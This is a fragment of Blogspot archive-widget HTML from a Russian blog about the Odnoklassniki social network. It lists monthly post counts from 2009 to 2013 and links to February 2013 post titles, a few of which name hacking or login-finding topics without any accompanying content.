<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2013/02/odnoklassniki-mail-ru.html'>Odnoklassniki mail ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8394.html'>Как заработать ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_4379.html'>Одноклассники яндекс почта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_21.html'>Скачать одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/http-portal-opera-com.html'>Http portal opera com одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_505.html'>Сделать бесплатно оки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_19.html'>Хакерские программы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_17.html'>Красивые тексты для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6194.html'>Одноклассники трофим видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_1614.html'>Одноклассники официальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_3352.html'>Лето одноклассники любовь отзывы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/www_16.html'>Одноклассники www</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8513.html'>Одноклассники социальная сеть ирина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/ua.html'>Одноклассники ua логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_16.html'>Одноклассники уважаемый пользователь запрашиваемый...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6153.html'>Кино одноклассники смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/2012.html'>Одноклассники моя страница 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_15.html'>Одноклассники регистрация бесплатно новый пользова...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_14.html'>Заблокировали одноклассники и вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_12.html'>Красивые бесплатные картинки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/http-www.html'>Http www одноклассники социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_11.html'>Одноклассники авторизация пользователя</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6544.html'>Номер сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_10.html'>Самые откровенные фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8276.html'>Одноклассники торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/ip.html'>Одноклассники ip адреса</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_431.html'>Одноклассники отправка смс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_9.html'>Прикольные форумы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/www.html'>Www одноклассники ру моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/2011.html'>Одноклассники смотреть онлайн 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_731.html'>Одноклассники ошибка на странице</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7.html'>Одноклассники логин и пароль найти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_1515.html'>Одноклассники ютюб</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7009.html'>Одноклассники ру россия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7954.html'>Не работает сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6.html'>Одноклассники что делать если взломали</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/odnoklassniki-ru.html'>Odnoklassniki ru одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_5.html'>Одноклассники социальная сеть вход на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_4.html'>Скачать сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/http-mail-yandex-ru.html'>Http mail yandex ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_514.html'>Одноклассники дмитренко настя харьков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_5199.html'>Одноклассники журавлева анна геннадьевна</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post_2.html'>Одноклассники смотреть онлайн хорошее качество</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/blog-post.html'>Зачем взламывают одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2013/02/1972.html'>Одноклассники 1972 г</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/ip.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
